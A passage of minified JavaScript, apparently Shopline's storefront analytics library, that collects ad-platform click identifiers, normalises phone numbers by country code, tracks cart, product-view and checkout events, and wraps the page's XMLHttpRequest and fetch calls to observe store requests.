n="",o=r.localStorage.getItem(gf)||"";if(o)try{n=JSON.parse(o).value||""}catch(u){r.logger.error("Failed to parse tracker_cid from storage",{error:u,rawTrackerCid:o})}let i=new URLSearchParams(r.location.search);return{tracker_cid:n,uuid:r.cookies.get(ef)||"",client_user_agent:r.navigator.userAgent,fbc:r.cookies.get(tf)||"",fbp:r.cookies.get(rf)||"",ttclid:i.get(lf)||r.cookies.get(nf)||"",ttp:r.cookies.get(of)||"",rdt_cid:i.get(df)||r.cookies.get(af)||"",rdt_pid:r.cookies.get(sf)||"",q_cid:i.get(pf)||"",nd_click_id:i.get(ff)||r.cookies.get(uf)||"",li_fat_id:i.get(mf)||r.cookies.get(cf)||""}}var If={"001":"979",AC:"247",AD:"376",AE:"971",AF:"93",AG:"1",AI:"1",AL:"355",AM:"374",AO:"244",AR:"54",AS:"1",AT:"43",AU:"61",AW:"297",AX:"358",AZ:"994",BA:"387",BB:"1",BD:"880",BE:"32",BF:"226",BG:"359",BH:"973",BI:"257",BJ:"229",BL:"590",BM:"1",BN:"673",BO:"591",BQ:"599",BR:"55",BS:"1",BT:"975",BW:"267",BY:"375",BZ:"501",CA:"1",CC:"61",CD:"243",CF:"236",CG:"242",CH:"41",CI:"225",CK:"682",CL:"56",CM:"237",CN:"86",CO:"57",CR:"506",CU:"53",CV:"238",CW:"599",CX:"61",CY:"357",CZ:"420",DE:"49",DJ:"253",DK:"45",DM:"1",DO:"1",DZ:"213",EC:"593",EE:"372",EG:"20",EH:"212",ER:"291",ES:"34",ET:"251",FI:"358",FJ:"679",FK:"500",FM:"691",FO:"298",FR:"33",GA:"241",GB:"44",GD:"1",GE:"995",GF:"594",GG:"44",GH:"233",GI:"350",GL:"299",GM:"220",GN:"224",GP:"590",GQ:"240",GR:"30",GT:"502",GU:"1",GW:"245",GY:"592",HK:"852",HN:"504",HR:"385",HT:"509",HU:"36",ID:"62",IE:"353",IL:"972",IM:"44",IN:"91",IO:"246",IQ:"964",IR:"98",IS:"354",IT:"39",JE:"44",JM:"1",JO:"962",JP:"81",KE:"254",KG:"996",KH:"855",KI:"686",KM:"269",KN:"1",KP:"850",KR:"82",KW:"965",KY:"1",KZ:"7",LA:"856",LB:"961",LC:"1",LI:"423",LK:"94",LR:"231",LS:"266",LT:"370",LU:"352",LV:"371",LY:"218",MA:"212",MC:"377",MD:"373",ME:"382",MF:"590",MG:"261",MH:"692",MK:"389",ML:"223",MM:"95",MN:"976",MO:"853",MP:"1",MQ:"596",MR:"222",MS:"1",MT:"356",MU:"230",MV:"960",MW:"265",MX:"52",MY:"60",MZ:"258",NA:"264",NC:"687",NE:"227",NF:"672",NG:"234",NI:"505",NL:"31",NO:"47",NP:"977",NR:"674",NU:"683",NZ:"64",OM:"968",PA:"507",PE:"51",PF:"689",PG:"675",PH:"63",PK:"92",PL:"48",PM:"508",PR:"1",PS:"970",PT:"351",PW:"680",PY:"595",QA:"974",RE:"262",RO:"40",RS:"381",RU:"7",RW:"250",SA:"966",SB:"677",SC:"248",SD:"249",SE:"46",SG:"65",SH:"290",SI:"386",SJ:"47",SK:"421",SL:"232",SM:"378",SN:"221",SO:"252",SR:"597",SS:"211",ST:"239",SV:"503",SX:"1",SY:"963",SZ:"268",TA:"290",TC:"1",TD:"235",TG:"228",TH:"66",TJ:"992",TK:"690",TL:"670",TM:"993",TN:"216",TO:"676",TR:"90",TT:"1",TV:"688",TW:"886",TZ:"255",UA:"380",UG:"256",US:"1",UY:"598",UZ:"998",VA:"39",VC:"1",VE:"58",VG:"1",VI:"1",VN:"84",VU:"678",WF:"681",WS:"685",XK:"383",YE:"967",YT:"262",ZA:"27",ZM:"260",ZW:"263"};var t1=new Map(Object.entries(If)),r1=5,n1=/\D+/,Sf=/^0{1,2}/;function wr(r,n){if(typeof r!="string"||typeof n!="string"||!n||!r)return r;let o=r.replace(n1,""),i=t1.get(n);if(!o||!i||`+${o}`.length<r1)return r;let s=o.replace(Sf,"");return s.startsWith(i)&&(s=s.slice(i.length)),s=s.replace(Sf,""),s=`+${i}${s}`,s}function bf(r){let{eventId:n,name:o}=r,i=+new Date,s=n||window.Shopline.serverEventId||"",u=Jt(s);if(u!==s)s=u;else{let l=_p[o]||"";l&&s&&(s=`${l}_${s}`)}return{eventTime:i,eventId:s}}function Jt(r){let n=r,o=/^([a-zA-Z]+)(.*)$/.exec(r);if(o){let[,i,s]=o;i&&s&&(n=i.charAt(0).toUpperCase()+i.slice(1)+(s.startsWith("_")?s:`_${s}`))}return n}var sr={AddCustomerInfo:"AddCustomerInfo",AddShippingInfo:"AddShippingInfo",AddPaymentInfo:"AddPaymentInfo",Purchase:"Purchase",InitiateCheckout:"InitiateCheckout",B2BLead:"B2B::Lead"};function wf(r){return typeof r=="number"&&!Number.isNaN(r)}function Uo(r){return wf(r)?r*100:0}function Ae(r){return wf(r)?Math.round(r)/100:0}var Pf=r=>({observe:()=>{r.trigger.on(sr.AddCustomerInfo,n=>{r.tracker.track(E.AddCustomerInfo,J(L({},n.custom_data),{value:Ae(n.custom_data.value),receiver_phone:wr(n.custom_data.receiver_phone,n.custom_data.country),items:(n.custom_data.items||[]).map(o=>J(L({},o),{price:Ae(o.price),final_price:Ae(o.price),quantity:o.quantity||0}))}),{base_data:{event_id:Jt(n.base_data.event_id)}})})}});var Tf=r=>({observe:()=>{r.trigger.on(sr.AddPaymentInfo,n=>{r.tracker.track(E.AddPaymentInfo,J(L({},n.custom_data),{value:Ae(n.custom_data.value),phone:wr(n.custom_data.phone,n.custom_data.country),items:(n.custom_data.items||[]).map(o=>J(L({},o),{price:Ae(o.price),final_price:Ae(o.final_price),quantity:o.quantity||0}))}),{base_data:{event_id:Jt(n.base_data.event_id)}})})}});var kf=r=>({observe:()=>{r.trigger.on(sr.AddShippingInfo,n=>{r.tracker.track(E.AddShippingInfo,J(L({},n.custom_data),{value:Ae(n.custom_data.value),items:(n.custom_data.items||[]).map(o=>J(L({},o),{price:Ae(o.price),final_price:Ae(o.final_price),quantity:o.quantity||0}))}),{base_data:{event_id:Jt(n.base_data.event_id)}})})}});var Ef=(r,n)=>({observe:()=>{r.trigger.on(ca,()=>{r.tracker.track(E.HomePageView,void 0)})}}),Cf=lt(E.HomePageView);var Pr={Home:"Home",ProductsSearch:"ProductsSearch",Page:"Page",ProductsDetail:"ProductsDetail",PreviewProductsDetail:"PreviewProductsDetail",Activity:"Activity",Products:"Products",AllCollections:"AllCollections",Proofing:"Proofing",__NotFound:"__NotFound",Center:"Center",OrderList:"OrderList",OrderDetail:"OrderDetail",SignIn:"SignIn",SignOut:"SignOut",SignUp:"SignUp",Bind:"Bind",AddressNew:"AddressNew",AddressEdit:"AddressEdit",BlogsList:"BlogsList",BlogsDetail:"BlogsDetail",Policy:"Policy",Cart:"Cart",Password:"Password",ExpressCallback:"ExpressCallback",Checkout:"Checkout",Processing:"Processing",Thankyou:"Thankyou",Orders:"Orders",CheckoutError:"CheckoutError",StockProblems:"StockProblems"};var xf=(r,n)=>({observe:()=>{r.trigger.on(sr.Purchase,o=>{var i;((i=n.shopline.uri)==null?void 0:i.alias)===Pr.Thankyou&&r.tracker.track(E.Purchase,J(L({},o.custom_data),{phone:wr(o.custom_data.phone,o.custom_data.country),currency:o.custom_data.currency||Ft,order_id:o.custom_data.order_id||Ft,order_number:o.custom_data.order_id||Ft,shipping:Ae(o.custom_data.shipping),tax:Ae(o.custom_data.tax),value:Ae(o.custom_data.value),items:(o.custom_data.items||[]).map(s=>J(L({},s),{price:Ae(s.price),final_price:Ae(s.price),quantity:s.quantity||0}))}),{base_data:{event_id:Jt(o.base_data.event_id)}})})}});var Af=(r,n)=>({observe:()=>{var o,i;(o=r.trigger)==null||o.on(ua,(s,u)=>{let l=[];if(s.forEach(h=>{let y=n.getCartLineWithSkuId(h);y?l.push(y):n.logger.debug("Cart line not found",{skuId:h})}),l.length===0)return;let f=l.map(h=>({spu_id:h.spu.spuId,sku_id:h.sku.skuId,SKU:h.sku.skuItemNo,product_name:h.spu.title,category:h.spu.categoryName,custom_category:h.spu.customCategory,price:Ae(h.sku.skuPrice),variant:h.sku.skuVariant,quantity:h.quantity,previous_quantity:h.quantity,total_quantity:0})),d=Ae(l.reduce((h,y)=>h+parseInt(y.finalLinePrice,10),0));r.tracker.track(E.RemoveFromCart,{currency:n.shopline.currency||"",value:d,items:f})}),(i=r.trigger)==null||i.on(sa,(s,u)=>{let l=new Map(u.map(y=>[y.id,y])),f=[];if(s.forEach(y=>{let v=l.get(y);if(!v){n.logger.debug("Cart line not found ",{changedSkuId:y,rawItem:v});return}if(v.quantity>=v.previous_quantity){n.logger.debug("Cart line quantity not reduced",{changedSkuId:y,rawItem:v});return}f.push(v)}),f.length===0)return;let d=f.map(y=>{var v;return{spu_id:y.product_id,sku_id:y.id,SKU:y.sku,product_name:y.product_title,category:y.product_custom_type,custom_category:"",price:y.price,quantity:y.previous_quantity-y.quantity,previous_quantity:y.previous_quantity,total_quantity:y.quantity,variant:((v=y.variant_options)==null?void 0:v.join(","))||""}}),h=d.reduce((y,v)=>y+v.price*v.quantity,0);r.tracker.track(E.RemoveFromCart,{currency:n.shopline.currency||"",value:h,items:d})})}}),Rf=lt(E.RemoveFromCart);var Lf=(r,n)=>{let o=()=>{var l;let i=((l=n.getPageState().cart)==null?void 0:l.total_price)||0,u=n.getCartLineList().map(f=>({SKU:f.sku.skuItemNo,category:f.spu.categoryName,custom_category:f.spu.customCategory,price:Ae(f.sku.skuPrice),product_name:f.spu.title,quantity:f.quantity,sku_id:f.sku.skuId,spu_id:f.spu.spuId,variant:f.sku.skuVariant}));return{currency:n.shopline.currency||"",value:Ae(i),items:u}};return{observe:()=>{r.trigger.on(ma,()=>{r.tracker.track(E.ViewCart,o())}),r.trigger.on(Dp,()=>{r.tracker.track(E.ViewCart,o())}),r.trigger.on(Np,()=>{r.tracker.track(E.ViewCart,o())})}}},Of=lt(E.ViewCart);var Mf=(r,n)=>({observe:()=>{var o,i,s;(o=r.trigger)==null||o.on(pa,()=>{var f;let u=n.getPageState().product;if(!u)return;let l=u.selected_or_first_available_variant||((f=u.variants)==null?void 0:f[0]);if(l){let d=n.getVariant(u.id,l.id);if(d){let h={items:[{spu_id:d.spu.spuId,sku_id:d.sku.skuId,SKU:d.sku.skuItemNo||"",product_name:d.spu.title||"",price:Ae(d.sku.skuPrice),category:d.spu.categoryName,custom_category:d.spu.customCategory,variant:d.sku.skuVariant}],is_select_variant:0,value:Ae(d.sku.skuPrice),currency:n.shopline.currency||""};r.tracker.track(E.ViewItem,h)}}}),(i=r.trigger)==null||i.on(fa,(...u)=>de(void 0,null,function*(){let[l]=u;if(!l)return;yield n.fetchWithSku([l]);let f=n.getVariantWithSku(l);if(f){let d={items:[{spu_id:f.spu.spuId,sku_id:f.sku.skuId,SKU:f.sku.skuItemNo||"",product_name:f.spu.title||"",price:Ae(f.sku.skuPrice),category:f.spu.categoryName,custom_category:f.spu.customCategory,variant:f.sku.skuVariant}],is_select_variant:1,value:Ae(f.sku.skuPrice),currency:n.shopline.currency||""};r.tracker.track(E.ViewItem,d)}})),(s=r.trigger)==null||s.on(Mp,(...u)=>{let[l,f]=u;if(!l||!f)return;let d=n.getVariant(l,f);if(d){let h={items:[{spu_id:d.spu.spuId,sku_id:d.sku.skuId,SKU:d.sku.skuItemNo||"",product_name:d.spu.title||"",price:Ae(d.sku.skuPrice),category:d.spu.categoryName,custom_category:d.spu.customCategory,variant:d.sku.skuVariant}],value:Ae(d.sku.skuPrice),currency:n.shopline.currency||"",is_select_variant:0};r.tracker.track(E.ViewItem,h)}})}}),Df=lt("ViewItem");var Nf=(r,n)=>({observe:()=>{r.trigger.on(la,o=>{if(o.length===0){n.logger.info("No items to track for ViewProductList event");return}let i=n.getProductsCollection();r.tracker.track(E.ViewProductList,{currency:n.shopline.currency||"",items:o.map((s,u)=>({spu_id:s.spu.spuId,sku_id:s.sku.skuId,SKU:s.sku.skuItemNo,product_name:s.spu.title,price:Ae(s.sku.skuPrice),category:s.spu.categoryName,custom_category:s.spu.customCategory,variant:s.sku.skuVariant,product_position:u+1,list_name:i.collectionName}))})})}}),Vf=lt(E.ViewProductList);var jf=(r,n)=>({observe:()=>{var o;(o=r.trigger)==null||o.on(da,i=>{if(!n.getPageState().search)return;let f={search_string:new URL(n.location.href).searchParams.get("keyword")||"",currency:n.shopline.currency||"",items:i.map((d,h)=>({spu_id:d.spu.spuId,sku_id:d.sku.skuId,SKU:d.sku.skuItemNo,product_name:d.spu.title,price:Ae(d.sku.skuPrice),category:d.spu.categoryName,custom_category:d.spu.customCategory,variant:d.sku.skuVariant,product_position:h+1,list_name:n.getProductsCollection().collectionName}))};r.tracker.track(E.ViewSearchResults,f)})}}),qf=lt("ViewSearchResults");var Ff={OnePage:1};var Eu={OnePageCheckout:109,ThreePageCheckout:112,Other:-999},o1={Other:-999},i1={Other:-999},a1={Other:-999};function Hf(r){let n=r.logger.pipeOwner("HiidoV2");return{name:"HiidoV2",subscriber:({name:o,payload:i})=>{var s,u,l,f,d;if(o===E.AddPaymentInfo){let h=i.items.reduce((P,b)=>(P.quantity+=b.quantity,P.content_ids.push(b.product_id),P.variantion_id.push(b.sku_id),P),{quantity:0,content_ids:[],variantion_id:[]}),y,v=(l=(u=(s=r.getAbandonedOrderInfo)==null?void 0:s.call(r))==null?void 0:u.basicInfo)==null?void 0:l.configPage;typeof v=="number"?y=v===Ff.OnePage?Eu.OnePageCheckout:Eu.ThreePageCheckout:y=Eu.Other;let g={event_id:i.event_id,page:y,component:o1.Other,module:i1.Other,action_type:a1.Other,event_name:"UniAddPaymentInfo",value:String(i.value),currency:i.currency,payment_method:i.payment_method,quantity:String(h.quantity),content_ids:h.content_ids.join(","),variantion_id:h.variantion_id.join(",")};(d=(f=window.HdSdk.shopTracker)==null?void 0:f.collect)==null||d.call(f,g),n.debug(`collecting event: ${o}`,{data:g})}}}}function Uf(r){let n=r.logger.pipeOwner("HiidoMedia");return{name:"HiidoMedia",subscriber:({name:o,payload:i})=>{var s,u;(u=(s=window.HdSdk.shopTracker)==null?void 0:s.collect)==null||u.call(s,{},{actFields:{report_data:JSON.stringify(i),act:"webclientmedia",time:new Date().getTime()},ignoreSession:!0}),n.debug(`collecting event: ${o}`,{payload:i})}}}var s1=Object.values(E),u1=Object.values({[E.PageView]:E.PageView,[E.HomePageView]:E.HomePageView,[E.AddToCart]:E.AddToCart,[E.RemoveFromCart]:E.RemoveFromCart,[E.ViewSearchResults]:E.ViewSearchResults,[E.ViewItem]:E.ViewItem,[E.ViewProductList]:E.ViewProductList,[E.ViewCart]:E.ViewCart,[E.AddCustomerInfo]:E.AddCustomerInfo,[E.AddShippingInfo]:E.AddShippingInfo,[E.AddPaymentInfo]:E.AddPaymentInfo,[E.Purchase]:E.Purchase,[E.InitiateCheckout]:E.InitiateCheckout,[E.Lead]:E.Lead});function Bf(r){let n=i=>{var s;try{for(let u of s1)(s=r.shopline.Analytics)==null||s.subscribe(u,l=>{i.subscriber({name:u,payload:l})});r.logger.debug(`transport inited: ${i.name}`,{transport:i})}catch(u){r.logger.error("Failed to init transport",{name:i.name,error:u})}};try{[Hf(r)].forEach(i=>{n(i)})}catch(i){r.logger.error("Failed to create transports",{error:i})}let o=i=>{try{for(let s of u1)r.standardEventBus.subscribe(s,u=>i.subscriber({name:s,payload:u}));r.logger.debug(`transport inited: ${i.name}`,{transport:i})}catch(s){r.logger.error("Failed to init transport",{name:i.name,error:s})}};try{[Uf(r)].forEach(i=>{o(i)})}catch(i){r.logger.error("Failed to create v2 transports",{error:i})}}var $f=r=>({observe:()=>{r.trigger.on(sr.InitiateCheckout,n=>{r.tracker.track(E.InitiateCheckout,J(L({},n.custom_data),{value:Ae(n.custom_data.value),items:(n.custom_data.items||[]).map(o=>J(L({},o),{price:Ae(o.price),final_price:Ae(o.final_price),quantity:o.quantity||0}))}),{base_data:{event_id:Jt(n.base_data.event_id)}})})}});var Wf=(r,n)=>{let o=i=>(i!=null?i:[]).map(s=>J(L({},s),{price:Ae(s.price)}));return{observe:()=>{r.trigger.on(sr.B2BLead,i=>{var s;r.tracker.track(E.Lead,J(L({},i.custom_data),{items:o((s=i.custom_data)==null?void 0:s.items)}),{base_data:{event_id:Jt(i.base_data.event_id)}})}),r.trigger.on(ga,i=>{var u;let s=((u=n.shopline)==null?void 0:u.currency)||Ft;r.tracker.track(E.Lead,{items:o(i),currency:s})})}}},zf=lt(E.Lead);var Cu=class{constructor(n){this.options=n}initialize(){try{return this._initialize()}catch(n){return this.options.runtimeContext.logger.error("Failed to initialize observers",{error:n}),this._fallbackInitalize()}}_initialize(){let{runtimeContext:n}=this.options;Bf(n);let o=_f(n),i=jp({tracker:o},n);return{[E.PageView]:i(Hp),[E.HomePageView]:i(Ef),[E.AddToCart]:i(qp),[E.RemoveFromCart]:i(Af),[E.ViewSearchResults]:i(jf),[E.ViewItem]:i(Mf),[E.ViewProductList]:i(Nf),[E.ViewCart]:i(Lf),[E.AddCustomerInfo]:i(Pf),[E.AddShippingInfo]:i(kf),[E.AddPaymentInfo]:i(Tf),[E.Purchase]:i(xf),[E.InitiateCheckout]:i($f),[E.Lead]:i(Wf)}}_fallbackInitalize(){let n=(...i)=>({observe:()=>{this.options.runtimeContext.logger.info("Observer is not initialized",{args:i})}});return{[E.PageView]:n,[E.HomePageView]:n,[E.AddToCart]:n,[E.RemoveFromCart]:n,[E.ViewSearchResults]:n,[E.ViewItem]:n,[E.ViewProductList]:n,[E.ViewCart]:n,[E.AddCustomerInfo]:n,[E.AddShippingInfo]:n,[E.AddPaymentInfo]:n,[E.Purchase]:n,[E.InitiateCheckout]:n,[E.Lead]:n}}};function Gf(r){return new Cu(r)}var yt=[];for(let r=0;r<256;++r)yt.push((r+256).toString(16).slice(1));function Kf(r,n=0){return(yt[r[n+0]]+yt[r[n+1]]+yt[r[n+2]]+yt[r[n+3]]+"-"+yt[r[n+4]]+yt[r[n+5]]+"-"+yt[r[n+6]]+yt[r[n+7]]+"-"+yt[r[n+8]]+yt[r[n+9]]+"-"+yt[r[n+10]]+yt[r[n+11]]+yt[r[n+12]]+yt[r[n+13]]+yt[r[n+14]]+yt[r[n+15]]).toLowerCase()}var xu,c1=new Uint8Array(16);function Au(){if(!xu){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");xu=crypto.getRandomValues.bind(crypto)}return xu(c1)}var l1=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),Ru={randomUUID:l1};function d1(r,n,o){if(Ru.randomUUID&&!n&&!r)return Ru.randomUUID();r=r||{};let i=r.random||(r.rng||Au)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,n){o=o||0;for(let s=0;s<16;++s)n[o+s]=i[s];return n}return Kf(i)}var dt=d1;var Lu=()=>dt().replace(/-/g,"");function Jf(r){var y,v,g;let n={location:window.location,navigator:window.navigator,cookies:ct,localStorage:window.localStorage,sessionStorage:window.sessionStorage,document:window.document,Date,shopline:window.Shopline},o=Lu(),i=Yf(n.sessionStorage,hf,Lu),s=Yf(n.localStorage,vf,Lu),u=ir(((v=(y=n.shopline)==null?void 0:y.uri)==null?void 0:v.alias)||"__NotFound",{webPageId:o,webPageSessionId:i,webPageBrowserId:s}),l=Mo(Lo({owner:"ECDATA",sllogger:u}),Oo()),f=new $n({logger:l.pipeOwner("StandardEventV2")}),d=ha({name:"CrossEvent",logger:l}),h=J(L(L({},r),n),{webPageId:o,webPageSessionId:i,webPageBrowserId:s,logger:l,standardEventBus:f,crossEventTrigger:d});return l.debug(`RuntimeContext created. themeTypeVersion: ${(g=n.shopline)==null?void 0:g.themeTypeVersion}. SL_UNI_VERSION: ${At}`,{ctx:h}),h}function Yf(r,n,o){let i=r.getItem(n);if(i)return i;let s=o();return r.setItem(n,s),s}function Pn(r=""){if(!r)return"";let n=r.indexOf(":");return n>=0?r.slice(0,n):r}function va(r){return new Promise((n,o)=>{let i=new XMLHttpRequest,s=JSON.stringify(r.data.body);i.open("POST",r.url,!0);let u=r.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.setRequestHeader("Content-Type","application/json"),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?n(Xf(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send(s)})}function Tn(r){return new Promise((n,o)=>{let i=new XMLHttpRequest,s=p1(r.query),u=r.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.open("GET",`${r.url}?${s}`,!0),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?n(Xf(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send()})}function p1(r){return new URLSearchParams(r).toString()}function Xf(r){try{return JSON.parse(r)}catch(n){return{error:"Parse Json Error",data:r}}}var at=He(()=>xe()._seedPageObject);function Bo(r){var o,i,s,u;let n=new Map;return[r.selected_or_first_available_variant,...r.variants||[]].forEach(l=>{l&&n.set(l.id,l)}),{spu:{spuId:r.id,title:r.title,categoryName:"",customCategory:r.type,collectionName:((i=(o=r==null?void 0:r.collections)==null?void 0:o[0])==null?void 0:i.title)||"",collectionId:((u=(s=r==null?void 0:r.collections)==null?void 0:s[0])==null?void 0:u.id)||""},skuList:Array.from(n.values()).map(l=>({skuId:l.id,skuItemNo:l.sku,skuPrice:l.price,skuVariant:(l.options||[]).join(",")}))}}function Qf(r,n){var o,i,s,u;return{spu:{spuId:r.id,title:r.title,categoryName:"",customCategory:r.type,collectionName:((i=(o=r==null?void 0:r.collections)==null?void 0:o[0])==null?void 0:i.title)||"",collectionId:((u=(s=r==null?void 0:r.collections)==null?void 0:s[0])==null?void 0:u.id)||""},sku:{skuId:n.id,skuItemNo:n.sku,skuPrice:n.price,skuVariant:(n.options||[]).join(",")}}}var ur=He(()=>{function r(o){return L({key:o.key,finalLinePrice:o.final_line_price,quantity:Number(o.quantity)},Qf(o.product,o.variant))}return{get totalPrice(){var o;return((o=at().cart)==null?void 0:o.total_price)||0},getCartLineList(){var o;return(((o=at().cart)==null?void 0:o.items)||[]).map(i=>r(i))},getCartLineWithKey(o){let i=at().cart;if(!(!i||!Array.isArray(i.items)))for(let s=0;s<i.items.length;++s){let u=i.items[s];if(Pn(u==null?void 0:u.key)===Pn(o)&&u)return r(u)}},syncCart(){return de(this,null,function*(){let o=yield Tn({url:"/api/carts/ajax-cart",query:{}});at().cart={total_price:Uo(o.total_price),items:o.items.map(({key:i,product_id:s,variant_id:u,final_line_price:l,quantity:f,sku:d,price:h,variant_options:y,product_title:v})=>{let g={id:u,sku:d,price:Uo(h),options:y||[]};return{key:i,product_id:s,variant_id:u,quantity:f,final_line_price:String(Uo(l)),product:{id:s,price:Uo(h),title:v,variants:[g],collections:[],type:""},variant:g}})}})}}});function Ou(r){try{return decodeURIComponent(r)}catch(n){return r}}var Ut=He(()=>{let r=We();if(r===2)return{collectionType:"searchresults",collectionId:"",collectionName:"Search Result"};let n="other",o="",i="";if(r===7){let s=at().collection;s&&s.id?(o=s.title,n="category",i=s.id):o="All Products";let u=window.location.pathname,l=window.location.search;if(u==="/collections/types"||u==="/collections/brands")o=Ou(u.replace("/collections/","")+l);else{let f=u.split("/");f[f.length-1]===""&&f.pop(),f[1]==="collections"&&f.length===4&&(o=Ou(u.replace("/collections/","")+l))}}return{collectionType:n,collectionId:i,collectionName:o}});var Xt=He(()=>Jf({getPageState:()=>at(),getProductsCollection:()=>Ut(),getCartLineList:()=>ur().getCartLineList(),getCartLineWithSkuId:ur().getCartLineWithKey,getVariant:(r,n)=>xe().meta.productSource.getVariant(r,n),fetchWithSku:r=>xe().meta.productSource.fetchWithSku(r),getVariantWithSku:r=>xe().meta.productSource.getVariantWithSku(r)})),zn=He(()=>{let r=Xt();return Gf({runtimeContext:r}).initialize()});function Zf(r,n){var l,f;let o=xe(),i=[],s=We(),u=((l=window.Shopline.uri)==null?void 0:l.template.indexOf("templates/lp-"))>-1;return i.push([Un,Rp({convertPriceModule:o.meta,currencyModule:o.meta,logger:n,ctx:Xt()})]),Do()||(i.push([No,Ep({convertPriceModule:o.meta,currencyModule:o.meta,templateAlias:s,isSmartLandingPage:u,pageObject:at(),ctx:Xt()})]),(f=window.Shopline)!=null&&f.analytics.enabled&&i.push([kp,Cp({currencyModule:o.meta,convertPriceModule:o.meta,ctx:Xt()})])),i}function em(){let r=ir(We());try{let n=gr();xe().meta.convertPrice=yp(n.currency,n.currency,n.currencyConfig.currencyDetailList);let o=gp(We()),i=Zf(o,r);mp(xe(),i,r),Sp(r),Tp(o),window.Shopline.Analytics.channelLogger=()=>{r.log({owner:"channelLogger",level:"error",message:"channelLogger is deprecated should be use anymore"})}}catch(n){r.log({owner:"sl-analytics",level:"error",message:"bootstrap error",error:n})}}function $o(r=""){return{get owner(){return r},debug(n,o){window.Shopline.Analytics.logger.debug(n,Object.assign({owner:r},o))},info(n,o){window.Shopline.Analytics.logger.info(n,Object.assign({owner:r},o))},error(n,o){window.Shopline.Analytics.logger.error(n,Object.assign({owner:r},o))},pipeOwner(n){return $o(r?`${r}.${n}`:n)}}}var Gr=He(()=>({listener:$o("shop-event-listener"),analytics:$o("analytics")}));function ut(r,n,o){let i=Gr().listener,s=u=>{let l=u.target.closest(r);if(l)try{o(u,l)}catch(f){i.info("delegate callback error:",{error:f})}};return document.addEventListener(n,s),()=>{document.removeEventListener(n,s)}}function tm(){let r=Gr().listener,n=function(){try{sessionStorage.setItem(f1("checkout_track"),"[]")}catch(s){r.error("setCheckoutSSError",{error:s})}};ut("form[action='/api/trade/center/checkout/save/base-on-cart-cookie']","submit",n);let o=ar().routes,i=o==null?void 0:o.cart_url;i&&ut(`form[action='${i}']`,"submit",n)}function f1(r){if(typeof window=="undefined")return"";let n=window&&window.encodeURI(r);return window&&window.btoa(n)}function rm(){ut(".cart-item__image-container","click",r=>{let o=r.target.closest(".cart-item");if(o){let i=o.dataset.key;if(i){let s=ur().getCartLineWithKey(i);s&&window.Shopline.Analytics.track({name:"cartSelectProduct",payload:{spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,category:s.spu.categoryName,title:s.spu.title,variant:s.sku.skuVariant,price:s.sku.skuPrice,eventId:window.Shopline.serverEventId}})}}})}function nm(){We()===23&&m1()}function m1(){let r={value:ur().totalPrice,list:[],eventId:window.Shopline.serverEventId};ur().getCartLineList().forEach(n=>{r.list.push({spuId:n.spu.spuId,skuId:n.sku.skuId,skuItemNo:n.sku.skuItemNo,category:n.spu.categoryName,title:n.spu.title,variant:n.sku.skuVariant,price:n.sku.skuPrice,quantity:n.quantity})}),window.Shopline.Analytics.track({name:"cartView",payload:r})}var om,im,g1=((im=(om=window.Shopline)==null?void 0:om.uri)==null?void 0:im.alias)||"",Mu=ir(g1),Du="AjaxInterceptor",Ke=He(()=>{let r=h1(),n=v1();return{request(o,i){let s=r.request(o,i),u=n.request(o,i);return()=>{s(),u()}},deferRequest(o,i){let s=r.deferRequest(o,i),u=n.deferRequest(o,i);return()=>{s(),u()}},fulfilled(o,i){let s=r.fulfilled(o,i),u=n.fulfilled(o,i);return()=>{s(),u()}}}});function h1(){let r=new WeakMap,n=new WeakMap,o=new WeakMap,i=v=>({url:r.get(v),method:n.get(v),body:o.get(v)}),s=[],u=[],l=[];class f extends XMLHttpRequest{constructor(){super();let g=this.open.bind(this),P=this.send.bind(this);this.open=function(V,R){r.set(this,new URL(new Request(R).url,window.location.origin)),n.set(this,V.toUpperCase()),g.apply(this,arguments),s.forEach(j=>{try{j(this)}catch(Z){Mu.log({level:"info",owner:Du,message:"opened queue execute error",data:Z})}})},this.send=function(V){V instanceof Document||o.set(this,V),u.forEach(j=>{try{j(this)}catch(Z){Mu.log({level:"info",owner:Du,message:"before send queue execute error",data:Z})}});let R=()=>{l.forEach(j=>{try{j(this)}catch(Z){Mu.log({level:"info",owner:Du,message:"state changed queue execute error",data:Z})}}),this.readyState===this.DONE&&(r.delete(this),n.delete(this),o.delete(this))};if(this.addEventListener)this.addEventListener("readystatechange",()=>{R()},!1);else{let j=this.onreadystatechange;this.onreadystatechange=Z=>{R(),j&&j.call(this,Z)}}P.apply(this,arguments)}}}return window.XMLHttpRequest=f,{request:(v,g)=>{let P=b=>{let V=r.get(b);V&&Gn(V.href,v)&&g(i(b))};return u.push(P),()=>{u=u.filter(b=>b!==P)}},fulfilled:(v,g)=>{let P=b=>{if(b.readyState===b.DONE&&(b.status===0||b.status<=200&&b.status<400)){let V=r.get(b);if(V&&Gn(V.href,v)){let R,j;try{R=b.responseText,j=JSON.parse(b.responseText)}catch(Z){}g(i(b),{text:R,json:j})}}};return l.push(P),()=>{l=l.filter(b=>b!==P)}},deferRequest:(v,g)=>{let P=b=>{let V=b.send.bind(b),R=r.get(b);R&&Gn(R.href,v)&&(b.send=function(j){o.set(b,j);let Z=g(i(b));Z&&typeof Z=="object"&&typeof Z.then=="function"?Z.then(()=>{V(j)},()=>{V(j)}):V(j)})};return s.push(P),()=>{s=s.filter(b=>b!==P)}}}}function v1(){let r=fetch,n=new Set,o=new Set,i=new Set;return window.fetch=function(u,l){return de(this,null,function*(){let f=new Request(u,l),d={url:new URL(f.url,window.location.origin),method:f.method,body:yield function(){return de(this,null,function*(){let y=f.clone(),v=(f.headers.get("content-type")||"").toLowerCase();switch(!0){case v.indexOf("application/json")===0:case v.indexOf("text/json")===0:case v.indexOf("text/plain")===0:return yield y.text();case v.indexOf("multipart/form-data")===0:return yield y.formData();default:return}})}()};try{let 